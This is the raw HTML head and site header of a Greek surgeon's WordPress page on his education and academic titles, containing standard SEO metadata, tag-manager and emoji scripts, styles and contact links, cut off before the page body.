

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/
body_size: 24169
content:
<!doctype html>
<html lang="el">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K9ZW7J2');</script>
    <!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Εκπαίδευση &amp; Ακαδημαϊκοί Τίτλοι - Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης</title>
	<meta name="description" content="Δρ. Φώτιος Αρχοντοβασίλης: Πιστοποιημένος Master Surgeon, Διευθυντής Κέντρου Αριστείας Χειρουργικής Κηλών. Δείτε όλες τις λεπτομέρειες." />
	<link rel="canonical" href="https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Εκπαίδευση &amp; Ακαδημαϊκοί Τίτλοι - Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης" />
	<meta property="og:description" content="Δρ. Φώτιος Αρχοντοβασίλης: Πιστοποιημένος Master Surgeon, Διευθυντής Κέντρου Αριστείας Χειρουργικής Κηλών. Δείτε όλες τις λεπτομέρειες." />
	<meta property="og:url" content="https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/" />
	<meta property="og:site_name" content="Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης" />
	<meta property="article:publisher" content="https://www.facebook.com/oxeirourgos" />
	<meta property="article:modified_time" content="2025-05-14T08:45:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/","url":"https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/","name":"Εκπαίδευση & Ακαδημαϊκοί Τίτλοι - Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης","isPartOf":{"@id":"https://oxeirourgos.gr/#website"},"datePublished":"2022-09-11T11:37:30+00:00","dateModified":"2025-05-14T08:45:39+00:00","description":"Δρ. Φώτιος Αρχοντοβασίλης: Πιστοποιημένος Master Surgeon, Διευθυντής Κέντρου Αριστείας Χειρουργικής Κηλών. Δείτε όλες τις λεπτομέρειες.","inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/"]}]},{"@type":"WebSite","@id":"https://oxeirourgos.gr/#website","url":"https://oxeirourgos.gr/","name":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης","description":"","publisher":{"@id":"https://oxeirourgos.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oxeirourgos.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://oxeirourgos.gr/#organization","name":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης","url":"https://oxeirourgos.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://oxeirourgos.gr/#/schema/logo/image/","url":"https://oxeirourgos.gr/wp-content/uploads/2022/10/logo.6fd510.png","contentUrl":"https://oxeirourgos.gr/wp-content/uploads/2022/10/logo.6fd510.png","width":312,"height":36,"caption":"Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης"},"image":{"@id":"https://oxeirourgos.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/oxeirourgos","https://www.instagram.com/arfotis/","https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/","https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oxeirourgos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oxeirourgos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app/0-css' href='https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/css/app.6e48e1.css' media='all' />
<link rel="https://api.w.org/" href="https://oxeirourgos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oxeirourgos.gr/wp-json/wp/v2/pages/1510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oxeirourgos.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://oxeirourgos.gr/?p=1510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oxeirourgos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foxeirourgos.gr%2Fekpaideusi-kai-akadhmaikoi-titloi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oxeirourgos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foxeirourgos.gr%2Fekpaideusi-kai-akadhmaikoi-titloi%2F&#038;format=xml" />
<link rel="icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" sizes="32x32" />
<link rel="icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" />
<meta name="msapplication-TileImage" content="https://oxeirourgos.gr/wp-content/uploads/2022/09/logo-mobile.ed1998.png" />
		<style id="wp-custom-css">
			.wrapper-iframe {
    height: 0;
    padding-bottom: 0;
    padding-top: 0px;
    position: relative;
    width: 100%;
}

#menu-footer-menu-pathiseis-ell > li a:hover,
#menu-footer-menu-texnikes-ell > li a:hover,
#menu-footer-menu-policy-ell > li a:hover {
		text-decoration: underline;

}		</style>
		  </head>

  <body class="wp-singular page-template-default page page-id-1510 wp-embed-responsive wp-theme-xeirourgos w-full oveflow-hidden ekpaideusi-kai-akadhmaikoi-titloi">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZW7J2"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
     <div id="app"> <a class="sr-only focus:not-sr-only" href="#main"> Μετάβαση στο περιεχόμενο</a><header class="w-full overflow-hidden xl:overflow-visible "> <div class="w-full bg-charcoal hidden xl:block"> <div class="container mx-auto py-2"> <p class="text-white text-sm">Στο ιατρείο μας λαμβάνουμε όλα τα απαραίτητα μέτρα για την ασφαλή αναμονή και εξέταση των ασθενών μας.</p> </div> </div> <div class="w-full bg-baby-blue hidden xl:block"> <div class="container mx-auto py-4"> <div class="flex flex-row"> <div class="flex flex-row"> <a href="https://goo.gl/maps/A1Xv6VGrwjGYYzQe7" target="_blank"> <div class="flex flex-row items-center "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.088 232.088" class="fill-current"> <path d="M116.044 0c-52.469 0-95 42.531-95 95s95 137.088 95 137.088 95-84.619 95-137.088c0-52.469-42.531-95-95-95zm0 138.01c-25.232 0-45.697-20.463-45.697-45.697s20.465-45.697 45.697-45.697c25.234 0 45.697 20.463 45.697 45.697s-20.463 45.697-45.697 45.697z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Πυθαγόρα 7</p> <p class="text-independence font-semibold">Χολαργός</p> </div> </div> </a><a href="tel:00302106502850"> <div class="flex flex-row items-center ml-6 "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 287.32 287.32" class="fill-current"> <path d="M267.749 191.076c-14.595-11.729-27.983-17.431-40.93-17.431-18.729 0-32.214 11.914-44.423 24.119-1.404 1.405-3.104 2.06-5.349 2.06-10.288.001-28.387-12.883-53.794-38.293-29.89-29.892-41.191-48.904-33.592-56.506 20.6-20.593 27.031-41.237-4.509-80.462C73.861 10.51 62.814 3.68 51.38 3.68c-15.42 0-27.142 12.326-37.484 23.202-1.788 1.88-3.477 3.656-5.133 5.312-11.689 11.688-11.683 37.182.017 68.2 12.837 34.033 38.183 71.055 71.37 104.247 25.665 25.663 53.59 46.403 80.758 60.328 23.719 12.158 46.726 18.672 64.783 18.672h.007c11.3 0 20.479-2.465 26.541-7.478 12.314-10.181 35.234-29.039 35.081-51.439-.084-12.014-6.667-23.273-19.571-33.648z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Καλέστε μας</p> <p class="text-independence font-semibold">210 650 2850</p> </div> </div> </a> <a href="mailto:info@oxeirourgos.gr"> <div class="flex flex-row items-center ml-6 "> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455.862 455.862" class="fill-current"> <path d="M441.088 63.154H14.774C6.615 63.154 0 69.77 0 77.93v300.003c0 8.16 6.615 14.775 14.774 14.775h426.313c8.16 0 14.775-6.614 14.775-14.775V77.93c0-8.16-6.614-14.776-14.774-14.776zm-37.694 253.505c6.256 5.43 6.926 14.903 1.497 21.16-5.43 6.254-14.901 6.928-21.161 1.496l-105.452-91.523-40.515 35.164c-2.82 2.448-6.326 3.672-9.832 3.672s-7.012-1.224-9.832-3.672l-40.515-35.164-105.452 91.523c-6.257 5.43-15.731 4.761-21.161-1.496-5.43-6.257-4.76-15.73 1.497-21.16L154.7 227.93 52.468 139.203c-6.256-5.43-6.926-14.903-1.497-21.16 5.431-6.256 14.904-6.928 21.161-1.496l155.799 135.22 155.799-135.22c6.256-5.431 15.731-4.762 21.161 1.496 5.43 6.257 4.76 15.731-1.497 21.16L301.162 227.93l102.232 88.729z"/> </svg> </div> </div> <div class="flex flex-col ml-4"> <p class="text-independence font-semibold">Email</p> <p class="text-independence font-semibold">info@oxeirourgos.gr </p> </div> </div> </a> </div> <div class="ml-auto flex flex-row items-center "> <div class="flex flex-col text-right mr-4"> <p class="text-independence font-semibold">Βρείτε μας</p> <p class="text-independence font-semibold">στα <span class="font-bold">social media</span></p> </div> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path 